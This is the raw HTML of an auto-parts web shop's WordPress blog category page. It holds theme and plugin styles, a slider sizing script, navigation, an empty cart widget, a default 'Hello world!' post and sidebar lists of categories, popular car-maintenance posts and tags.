       });
    </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>
/* Default Styles */
.iconic-woothumbs-all-images-wrap {
	float: left;
	width: 42%;
}

/* Icon Styles */
.iconic-woothumbs-icon {
	color: #7c7c7c;
}

/* Bullet Styles */
.iconic-woothumbs-all-images-wrap .slick-dots button,
.iconic-woothumbs-zoom-bullets .slick-dots button {
	border-color: #7c7c7c !important;
}

.iconic-woothumbs-all-images-wrap .slick-dots .slick-active button,
.iconic-woothumbs-zoom-bullets .slick-dots .slick-active button {
	background-color: #7c7c7c !important;
}

/* Thumbnails */

.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap {
	width: 20%;
}

.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-images-wrap,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-images-wrap {
	width: 80%;
}


.iconic-woothumbs-thumbnails__image-wrapper:after {
	border-color: #7c7c7c;
}

.iconic-woothumbs-thumbnails__control {
	color: #7c7c7c;
}

.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails__control {
	right: 10px;
}

.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails__control {
	left: 10px;
}


/* Stacked Thumbnails - Left & Right */

.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--stacked,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--stacked {
	margin: 0;
}

.iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	width: 25%;
}

/* Stacked Thumbnails - Left */

.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 0 10px 10px 0;
}

/* Stacked Thumbnails - Right */

.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 0 0 10px 10px;
}

/* Stacked Thumbnails - Above & Below */


.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--stacked,
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--stacked {
	margin: 0 -5px 0 -5px;
}

/* Stacked Thumbnails - Above */

.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 0 5px 10px 5px;
}

/* Stacked Thumbnails - Below */

.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 10px 5px 0 5px;
}

/* Sliding Thumbnails - Left & Right, Above & Below */

.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding {
	margin: 0;
}

/* Sliding Thumbnails - Left & Right */

.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding .slick-list,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding .slick-list {
	margin-bottom: -10px;
}

.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding .iconic-woothumbs-thumbnails__image-wrapper,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding .iconic-woothumbs-thumbnails__image-wrapper {
	margin-bottom: 10px;
}

/* Sliding Thumbnails - Left */

.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding {
	padding-right: 10px;
}

/* Sliding Thumbnails - Right */

.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding {
	padding-left: 10px;
}

/* Sliding Thumbnails - Above & Below */

.iconic-woothumbs-thumbnails-wrap--horizontal.iconic-woothumbs-thumbnails-wrap--sliding .iconic-woothumbs-thumbnails__slide {
	width: 25%;
}

.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--sliding .slick-list,
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--sliding .slick-list {
	margin-right: -10px;
}

.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--sliding .iconic-woothumbs-thumbnails__image-wrapper,
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--sliding .iconic-woothumbs-thumbnails__image-wrapper {
	margin-right: 10px;
}

/* Sliding Thumbnails - Above */

.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--sliding {
	margin-bottom: 10px;
}

/* Sliding Thumbnails - Below */

.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--sliding {
	margin-top: 10px;
}

/* Zoom Styles */


.zm-handlerarea {
	background: #000000;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)" !important;
	filter: alpha(opacity=80) !important;
	-moz-opacity: 0.8 !important;
	-khtml-opacity: 0.8 !important;
	opacity: 0.8 !important;
}

/* Media Queries */


@media screen and (max-width: 768px) {

	.iconic-woothumbs-all-images-wrap {
		float: none;
		width: 100%;
	}

	.iconic-woothumbs-hover-icons .iconic-woothumbs-icon {
		opacity: 1;
	}


	.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-images-wrap,
	.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-images-wrap,
	.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-images-wrap {
		width: 100%;
	}

	.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap,
	.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap {
		width: 100%;
	}


	.iconic-woothumbs-thumbnails-wrap--horizontal .iconic-woothumbs-thumbnails__slide {
		width: 33.333333333333%;
	}
	}


</style><link rel="icon" href="https://zipewagon.com/wp-content/uploads/2023/08/Screenshot_27_-removebg-preview-e1691470746281-46x46.png" sizes="32x32" />
<link rel="icon" href="https://zipewagon.com/wp-content/uploads/2023/08/Screenshot_27_-removebg-preview-e1691470746281.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zipewagon.com/wp-content/uploads/2023/08/Screenshot_27_-removebg-preview-e1691470746281.png" />
<meta name="msapplication-TileImage" content="https://zipewagon.com/wp-content/uploads/2023/08/Screenshot_27_-removebg-preview-e1691470746281.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.ts-product-filter-by-attribute.horizontal > form {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-box-flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  visibility: hidden;
}

.breadcrumb-title-wrapper .breadcrumbs {
  line-height: 20px;
  position: relative;
  padding: 20px 0;
  margin-bottom: 50px;

}

.breadcrumb-title-wrapper.breadcrumb-v1 .page-title {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  margin-bottom: 40px;
  text-align: left;
}


.ts-product-filter-by-attribute.horizontal, .ts-product-filter-by-attribute.horizontal > form {
  visibility: hidden;
  display: none;
}

.woocommerce .products:not(.swiper) .product:not(.product-category) {
  margin-bottom: -1px;
  margin-right: 10px;
}



.availability.stock.in-stock {
    visibility: hidden;
    display: none;
}


.elementor-widget-container .ekit-wid-con a {
    text-decoration: none;
    font-size: 20px !important;
}



.ekit-wid-con .ekit-mini-cart .ekit-mini-cart-container .mini-cart-header ul {
    margin: 0;
    padding: 0;
    list-style: none;
    display: block;
    visibility: hidden;
}		</style>
		</head>
<body class="archive category category-blog category-1 wp-theme-drucodruco theme-druco/druco woocommerce-no-js iconic-woothumbs-druco wide header-v1 product-label-rectangle product-hover-vertical-style-2 ts_desktop elementor-default elementor-kit-5069">
		<div data-elementor-type="header" data-elementor-id="5116" class="elementor elementor-5116 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7dd43df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dd43df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1e56303" data-id="1e56303" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc49906 elementor-widget elementor-widget-image" data-id="bc49906" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://zipewagon.com/">
							<img width="116" height="74" src="https://zipewagon.com/wp-content/uploads/2023/08/Screenshot_27_-removebg-preview-e1691470746281.png" class="attachment-large size-large wp-image-5123" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a28e127" data-id="a28e127" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a8b0f4 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4a8b0f4" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4a8b0f4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5146"><a href="https://zipewagon.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5147"><a href="https://zipewagon.com/#about" class="elementor-item elementor-item-anchor">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5148"><a href="https://zipewagon.com/#products" class="elementor-item elementor-item-anchor">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5149"><a href="https://zipewagon.com/shop-2/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5150"><a href="https://zipewagon.com#contact" class="elementor-item elementor-item-anchor">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a8b0f4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5146"><a href="https://zipewagon.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5147"><a href="https://zipewagon.com/#about" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5148"><a href="https://zipewagon.com/#products" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5149"><a href="https://zipewagon.com/shop-2/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5150"><a href="https://zipewagon.com#contact" class="elementor-item elementor-item-anchor" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-76c34be elementor-hidden-tablet elementor-hidden-mobile" data-id="76c34be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f4f1fd toggle-icon--bag-solid elementor-menu-cart--cart-type-mini-cart elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="8f4f1fd" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon-bag-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-01435d9 elementor-widget__width-auto ekit-mini-cart--pos-right elementor-widget elementor-widget-elementskit-woo-mini-cart" data-id="01435d9" data-element_type="widget" data-widget_type="elementskit-woo-mini-cart.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
        <div class="ekit-mini-cart">

            <div class="ekit-dropdown-back ekit-mini-cart-visibility-off_canvas" data-toggle="mini-cart-dropdown">
                <i aria-hidden="true" class="icon icon-cart2"></i>   
                
                <div class="ekit-basket-item-count" style="display: inline;">
                    <span class="ekit-cart-items-count count">
                        <span class="ekit-cart-content-count">0</span><span class="ekit-cart-content-separator"> - </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span>                    </span>
                </div>

                <div class="ekit-mini-cart-container">
                    <div class="mini-cart-header">
                        <ul>
                            <li><span class="ekit-cart-count">0</span> items</li>
                            <li><a href="https://zipewagon.com/cart-2/">view cart</a></li>
                        </ul>
                    </div>
                    <div class="ekit-dropdown-menu ekit-dropdown-menu-mini-cart">
                        <div class="widget_shopping_cart_content">
                            	<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>
                        </div>
                    </div>
                </div>
            </div>

                            <div class="ekit-mini-cart--backdrop"></div>
                    </div>
        
    </div>				</div>
				</div>
				<div class="elementor-element elementor-element-16553ca elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="16553ca" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://zipewagon.com/my-account/">
			<i aria-hidden="true" class="far fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<div class="breadcrumb-title-wrapper breadcrumb-v1" ><div class="breadcrumb-content"><div class="breadcrumb-title"><h1 class="heading-title page-title entry-title ">Category: Blog</h1><div class="breadcrumbs"><div class="breadcrumbs-container"><a href="https://zipewagon.com/">Home</a> <span class="brn_arrow">&#047;</span> <span class="current">Blog</span></div></div></div></div></div>
<div class="page-container page-template archive-template columns-1 show_breadcrumb_v1">
	
	<!-- Left Sidebar -->
		
	
	<!-- Main Content -->
	<div id="main-content" class="ts-col-18">	
		<div id="primary" class="site-content">
		
			<div class="list-posts"><article class="post-item hentry post-1 post type-post status-publish format-standard hentry category-blog">
			<div class="entry-format">

						<a class="thumbnail " href="https://zipewagon.com/hello-world/">
									<figure>
										</figure>
								</a>
							
		</div>
		
		<div class="entry-content no-featured-image">
		
							<div class="entry-meta-top">
				
										<!-- Blog Date Time -->
					<span class="date-time">
						August 7, 2023					</span>
									
										<!-- Blog Author -->
					<span class="vcard author">
						<span>BY</span>
						<a href="https://zipewagon.com/author/admin/" title="Posts by admin" rel="author">admin</a>					</span>
										
										<!-- Blog Categories -->
					<div class="cats-link">
						<span>IN</span>
						<a href="https://zipewagon.com/category/blog/" rel="category tag">Blog</a>					</div>
										
										
				</div>
					
							<!-- Blog Title -->
				<header>
					<h2 class="heading-title entry-title">
						<a class="post-title" href="https://zipewagon.com/hello-world/">Hello world!</a>
					</h2>
				</header>
			
							<!-- Blog Excerpt -->
								<div class="entry-summary">
					<div class="short-content">
					
<p>Welcome to WordPress. This is your first post. Edit or delete it, then start writing!</p>
					</div>
									</div>
						
						
		</div>
	
		
</article></div>		<nav class="ts-pagination">
					</nav>
					
		</div>
	</div>
	
	<!-- Right Sidebar -->
			<div id="right-sidebar" class="ts-sidebar ts-col-6">
			<aside>
				<section id="block-5" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://zipewagon.com/2023/08/'>August 2023</a></li>
	<li><a href='https://zipewagon.com/2021/03/'>March 2021</a></li>
	<li><a href='https://zipewagon.com/2021/01/'>January 2021</a></li>
</ul></div></div></section><section id="block-6" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-16"><a href="https://zipewagon.com/category/auto-parts/">Auto Parts</a>
</li>
	<li class="cat-item cat-item-1 current-cat"><a aria-current="page" href="https://zipewagon.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zipewagon.com/category/braking/">Braking</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://zipewagon.com/category/exhaust/">Exhaust</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://zipewagon.com/category/car-headlight/">Headlight</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://zipewagon.com/category/interior/">Interiors</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://zipewagon.com/category/mirror/">Mirror</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://zipewagon.com/category/wheel-tires/">Wheels &amp; Tires</a>
</li>
</ul></div></div></section><section id="search-1" class="widget-container widget_search"><form apbct-form-sign="native_search" method="get" action="https://zipewagon.com/" id="searchform-922">
	<div class="search-table">
		<div class="search-field search-content">
			<input type="text" value="" name="s" id="s-922" placeholder="Search for products..." autocomplete="off" />
						<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="search-button">
			<input type="submit" id="searchsubmit-922" value="Search" />
		</div>
	</div>
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="89341"
               /></form></section><section id="categories-1" class="widget-container widget_categories"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://zipewagon.com/category/auto-parts/">Auto Parts</a> (6)
</li>
	<li class="cat-item cat-item-1 current-cat"><a aria-current="page" href="https://zipewagon.com/category/blog/">Blog</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="https://zipewagon.com/category/braking/">Braking</a> (3)
</li>
	<li class="cat-item cat-item-18"><a href="https://zipewagon.com/category/exhaust/">Exhaust</a> (5)
</li>
	<li class="cat-item cat-item-19"><a href="https://zipewagon.com/category/car-headlight/">Headlight</a> (4)
</li>
	<li class="cat-item cat-item-20"><a href="https://zipewagon.com/category/interior/">Interiors</a> (2)
</li>
	<li class="cat-item cat-item-21"><a href="https://zipewagon.com/category/mirror/">Mirror</a> (3)
</li>
	<li class="cat-item cat-item-22"><a href="https://zipewagon.com/category/wheel-tires/">Wheels &amp; Tires</a> (2)
</li>
			</ul>

			</section><section id="ts_blogs-1" class="widget-container ts-blogs-widget"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Popular Posts</h3></div>				<div class="ts-blogs-widget-wrapper has-image" data-nav="1" data-autoplay="1">
																	<div class="per-slide">
							<ul class="post_list_widget">
													<li class="">
																											<a class="thumbnail " href="https://zipewagon.com/hello-world/">
											<figure>
																							</figure>
										</a>
																									
																
								<div class="entry-content">	
								
									<div class="entry-meta-top show-author">
																				<span class="date-time">
											August 7, 2023										</span>
																				
																				<span class="author">
											<span>BY</span>
											<a href="https://zipewagon.com/author/admin/" title="Posts by admin" rel="author">admin</a>										</span>
																				
																			</div>
									
									<header>									
																				<h6 class="heading-title entry-title"><a href="https://zipewagon.com/hello-world/" class="post-title">Hello world!</a></h6>
																			</header>
									
																		
								</div>
									
																
							</li>
																								<li class="">
																											<a class="thumbnail " href="https://zipewagon.com/how-to-check-and-maintain-your-suspension/">
											<figure>
												<img width="710" height="410" src="https://zipewagon.com/wp-content/uploads/2021/03/blog-1-1.jpg" class="attachment-druco_blog_thumb size-druco_blog_thumb wp-post-image" alt="" decoding="async" srcset="https://zipewagon.com/wp-content/uploads/2021/03/blog-1-1.jpg 1230w, https://zipewagon.com/wp-content/uploads/2021/03/blog-1-1-630x364.jpg 630w" sizes="(max-width: 710px) 100vw, 710px" />											</figure>
										</a>
																									
																
								<div class="entry-content">	
								
									<div class="entry-meta-top show-author">
																				<span class="date-time">
											March 22, 2021										</span>
																				
																				<span class="author">
											<span>BY</span>
											<a href="https://zipewagon.com/author/admin/" title="Posts by admin" rel="author">admin</a>										</span>
																				
																			</div>
									
									<header>									
																				<h6 class="heading-title entry-title"><a href="https://zipewagon.com/how-to-check-and-maintain-your-suspension/" class="post-title">How to Check and Maintain Your Suspension</a></h6>
																			</header>
									
																		
								</div>
									
																
							</li>
																								<li class="">
																											<a class="thumbnail " href="https://zipewagon.com/what-is-car-suspension/">
											<figure>
												<img width="710" height="410" src="https://zipewagon.com/wp-content/uploads/2021/03/blog-2-1.jpg" class="attachment-druco_blog_thumb size-druco_blog_thumb wp-post-image" alt="" decoding="async" srcset="https://zipewagon.com/wp-content/uploads/2021/03/blog-2-1.jpg 1230w, https://zipewagon.com/wp-content/uploads/2021/03/blog-2-1-630x364.jpg 630w" sizes="(max-width: 710px) 100vw, 710px" />											</figure>
										</a>
																									
																
								<div class="entry-content">	
								
									<div class="entry-meta-top show-author">
																				<span class="date-time">
											January 22, 2021										</span>
																				
																				<span class="author">
											<span>BY</span>
											<a href="https://zipewagon.com/author/admin/" title="Posts by admin" rel="author">admin</a>										</span>
																				
																			</div>
									
									<header>									
																				<h6 class="heading-title entry-title"><a href="https://zipewagon.com/what-is-car-suspension/" class="post-title">What Is Car Suspension?</a></h6>
																			</header>
									
																		
								</div>
									
																
							</li>
																								<li class="">
																											<a class="thumbnail " href="https://zipewagon.com/what-does-a-car-service-include-and-how-often-do-you-need-one/">
											<figure>
												<img width="710" height="410" src="https://zipewagon.com/wp-content/uploads/2021/03/blog-3-1.jpg" class="attachment-druco_blog_thumb size-druco_blog_thumb wp-post-image" alt="" decoding="async" srcset="https://zipewagon.com/wp-content/uploads/2021/03/blog-3-1.jpg 1230w, https://zipewagon.com/wp-content/uploads/2021/03/blog-3-1-630x364.jpg 630w" sizes="(max-width: 710px) 100vw, 710px" />											</figure>
										</a>
																									
																
								<div class="entry-content">	
								
									<div class="entry-meta-top show-author">
																				<span class="date-time">
											January 22, 2021										</span>
																				
																				<span class="author">
											<span>BY</span>
											<a href="https://zipewagon.com/author/admin/" title="Posts by admin" rel="author">admin</a>										</span>
																				
																			</div>
									
									<header>									
																				<h6 class="heading-title entry-title"><a href="https://zipewagon.com/what-does-a-car-service-include-and-how-often-do-you-need-one/" class="post-title">What Does A Car Service Include?</a></h6>
																			</header>
									
																		
								</div>
									
																
							</li>
							
							</ul>
						</div>
															</div>
				
				</section><section id="tag_cloud-1" class="widget-container widget_tag_cloud"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Tags Post</h3></div><div class="tagcloud"><a href="https://zipewagon.com/tag/brakes/" class="tag-cloud-link tag-link-23 tag-link-position-1" style="font-size: 8pt;" aria-label="Brake (1 item)">Brake</a>
<a href="https://zipewagon.com/tag/bumper-cover/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 18.5pt;" aria-label="Bumper Cover (3 items)">Bumper Cover</a>
<a href="https://zipewagon.com/tag/car/" class="tag-cloud-link tag-link-25 tag-link-position-3" style="font-size: 18.5pt;" aria-label="Car (3 items)">Car</a>
<a href="https://zipewagon.com/tag/control-arm-kit/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 14.3pt;" aria-label="Control Arm Kit (2 items)">Control Arm Kit</a>
<a href="https://zipewagon.com/tag/fuel-pump/" class="tag-cloud-link tag-link-27 tag-link-position-5" style="font-size: 14.3pt;" aria-label="Fuel Pump (2 items)">Fuel Pump</a>
